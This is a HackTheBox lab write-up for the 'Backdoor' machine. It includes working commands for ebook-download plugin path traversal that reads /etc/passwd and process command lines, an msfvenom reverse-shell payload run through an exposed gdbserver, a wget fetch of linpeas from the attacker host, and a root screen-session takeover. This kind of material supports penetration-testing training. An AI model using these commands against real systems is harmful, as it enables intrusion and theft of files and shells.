This HackTheBox can be found here.
Backdoor is included in TJnull’s OSCP, OSEP, and OSWE list.
Recon
First, lets run Nmap against the target:
1
sudo nmap -sC -sV -oN allports -p- -T4 10.10.11.125
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
Nmap scan report for 10.10.11.125
Host is up (0.032s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 b4de43384657db4c213b69f3db3c6288 (RSA)
| 256 aac9fc210f3ef4ec6b3570262253ef66 (ECDSA)
|_ 256 d28be4ec0761aacaf8ec1cf88cc1f6e1 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-generator: WordPress 5.8.1
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Backdoor – Real-Life
1337/tcp open waste?
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We can see ssh, http and a weird port 1337 open. Let’s check the weird l33t port with netcat:
1
nc -v 10.10.11.125 1337
Okay, so nothing interesting when trying to banner grab the weird port. We do see that the DNS name is backdoor.htb so let’s add that to our /etc/hosts file:
Now, let’s check out the website. Browsing to it, I recognize the theme as a WordPress site:
Since it’s WordPress, I’ll run WPScan against it:
1
wpscan --url http://10.10.11.125 --plugins-detection aggressive -e ap
Running wpscan in aggressive mode will take some time, but I want to make sure I find all the plugins as they are often the source of vulnerabilities on WordPress apps.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.25
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://10.10.11.125/ [10.10.11.125]
[+] Started: Tue Oct 31 14:44:03 2023
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.41 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://10.10.11.125/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://10.10.11.125/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://10.10.11.125/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://10.10.11.125/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.8.1 identified (Insecure, released on 2021-09-09).
| Found By: Rss Generator (Passive Detection)
| - http://10.10.11.125/index.php/feed/, <generator>https://wordpress.org/?v=5.8.1</generator>
| - http://10.10.11.125/index.php/comments/feed/, <generator>https://wordpress.org/?v=5.8.1</generator>
[+] WordPress theme in use: twentyseventeen
| Location: http://10.10.11.125/wp-content/themes/twentyseventeen/
| Last Updated: 2023-10-23T00:00:00.000Z
| Readme: http://10.10.11.125/wp-content/themes/twentyseventeen/readme.txt
| [!] The version is out of date, the latest version is 3.3
| Style URL: http://10.10.11.125/wp-content/themes/twentyseventeen/style.css?ver=20201208
| Style Name: Twenty Seventeen
| Style URI: https://wordpress.org/themes/twentyseventeen/
| Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a fo...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 2.8 (80% confidence)
| Found By: Style (Passive Detection)
| - http://10.10.11.125/wp-content/themes/twentyseventeen/style.css?ver=20201208, Match: 'Version: 2.8'
[+] Enumerating All Plugins (via Aggressive Methods)
Checking Known Locations - Time: 00:20:04 <======================================================================================================================================================> (103831 / 103831) 100.00% Time: 00:20:04
[+] Checking Plugin Versions (via Passive and Aggressive Methods)
[i] Plugin(s) Identified:
[+] akismet
| Location: http://10.10.11.125/wp-content/plugins/akismet/
| Latest Version: 5.3
| Last Updated: 2023-09-13T20:24:00.000Z
|
| Found By: Known Locations (Aggressive Detection)
| - http://10.10.11.125/wp-content/plugins/akismet/, status: 403
|
| The version could not be determined.
[+] ebook-download
| Location: http://10.10.11.125/wp-content/plugins/ebook-download/
| Last Updated: 2020-03-12T12:52:00.000Z
| Readme: http://10.10.11.125/wp-content/plugins/ebook-download/readme.txt
| [!] The version is out of date, the latest version is 1.5
| [!] Directory listing is enabled
|
| Found By: Known Locations (Aggressive Detection)
| - http://10.10.11.125/wp-content/plugins/ebook-download/, status: 200
|
| Version: 1.1 (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://10.10.11.125/wp-content/plugins/ebook-download/readme.txt
Not a lot going on here, but the ebook-download plugin looks interesting. After a Google search, I found an Exploit DB listing. The exploit shows that it is vulnerable to directory traversal. Using curl, we can quickly verify this by trying to read the /etc/passwd:
1
curl http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php\?ebookdownloadurl\=../../../../../../etc/passwd

Path traversal and LFI vulns are exciting to get, but I usually struggle in these types of CTF’s. In the real world, you can usually grab juicy files like SSH keys, but not so much in CTF’s. There are also ways to get shells through log poisoning, but I’ve never had luck with it.
Shell as User - user.txt
From /etc/passwd we can see that there is a user named user. Since SSH is open, I tried to read the user’s SSH key, but failed. I tried reading other sensitive files, but those attempts were unsuccessful. Next, I took a look at the running processes on the box to try to identify what had port 1337 port open:
1
curl http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php\?ebookdownloadurl\=../../../../../../proc/sched_debug
In the runnable tasks section, we can see the current processes and their PID’s. After we know a PID, we can grab the process invocation by the following:
1
curl http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php\?ebookdownloadurl\=../../../../../../proc/<PID>/cmdline
Curl doesn’t like the output, so we need to add --output - to the end of the command. After manual attempts of searching for unknown processes (I should’ve automated this), I found the process listening on port 1337:
1
curl http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php\?ebookdownloadurl\=../../../../../../proc/22854/cmdline --output -
1
2
../../../../../../proc/22854/cmdline../../../../../../proc/22854/cmdline../../../../../../proc/22854/cmdlinesuuser-ccd
/home/user;gdbserver --once 0.0.0.0:1337 /bin/true;<script>window.close()</script>
There’s some garbage returned, but we can see that gdbserver is running on port 1337. After some research, I found you could connect to a gdbserver using gdb. When first trying, I kept getting a timeout error. I used Nmap again and saw the port was closed, so I did a reset of the box. I tried some gdb commands, but eventually found this hacktricks article on exploiting gdbserver. In order to get a shell, we can do the following (taken from hacktricks):
First create our payload:
1
msfvenom -p linux/x64/shell_reverse_tcp LHOST=tun0 LPORT=4444 PrependFork=true -f elf -o binary.elf
Now set up our netcat listener:
1
nc -nvlp 4444
Lastly, connect to the gdbserver and run our payload:
1
2
3
4
5
6
gdb binary.elf
target extended-remote backdoor.htb:1337
remote put binary.elf binary.elf
set remote exec-file /home/user/binary.elf
run
# Hit 'y' if prompted

At this point, you should’ve caught a shell in netcat. We can grab the user flag:
Privilege Escalation - root.txt
Since our netcat shell is a bit limited, we can upgrade it to a full TTY shell with python:
1
python3 -c 'import pty; pty.spawn("/bin/bash")'
Next, lets bring over linpeas.sh. First we’ll set up a python http server:
1
python3 -m http.server 80
Then, we’ll grab linpeas and run it on the target:
1
2
3
4
cd /tmp
wget http://<kali IP>/linpeas.sh
chmod +x linpeas.sh
./linpeas.sh
After looking at the linpeas output, I first looked into the sudo version since it was outdated. After a couple quick checks, it didn’t look like the intended path, so I continued looking through the output. Within the Processes section, there was a red/yellow highlight that caught my eye:

It took a bit of research and testing, but I eventually found out how to list root’s screen sessions:

After more testing, I found out I could attach to root’s screen through the folloiwng command:
1
TERM=screen screen -x root/901
After running this, I dropped into a root screen session and grabbed the root flag:

Privilege escalation took a lot longer than usual for this box. I thought it was through screen, but it took a lot of time to figure out how to list root’s screen sessions. Screen isn’t a usual path to escalate, but was in this case due to specific cli arguments when it was invoked.
